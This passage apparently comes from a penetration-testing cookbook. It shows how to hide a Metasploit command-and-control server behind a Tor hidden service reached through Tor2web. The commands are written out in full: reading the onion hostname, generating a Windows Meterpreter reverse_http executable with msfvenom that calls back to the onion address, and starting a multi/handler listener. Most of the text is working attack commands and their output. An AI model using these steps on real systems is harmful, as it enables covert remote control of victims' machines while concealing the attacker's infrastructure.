 the /var/lib/tor/hidden_service/hostname directory.
root@kali:~# cat /var/lib/tor/hidden_service/hostname
c2iznz6zbpptqrvt.onion
root@kali:~#
How to do it...
Now that we have Tor configured and running, we can create a payload using msfvenom
with which we can compromise our target.
1. For our payload to use Tor2web, we need to set LHOST to the onion address
and append .link to it:
root@kali:~# msfvenom -p windows/meterpreter_reverse_http LHOST=c2iznz6zbpptqrvt.onion.link LPORT=80 -o btor.exe -f exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 180825 bytes
Final size of exe file: 256000 bytes
Saved as: btor.exe
root@kali:~#
2. Next, we need to create a listener using the Generic Payload Handler exploit
module, with windows/meterpreter_reverse_http for the payload, LHOST
for our local IP address, and 9999 for LPORT:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(multi/handler) > set LHOST 10.17.0.5
LHOST => 10.17.0.5
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.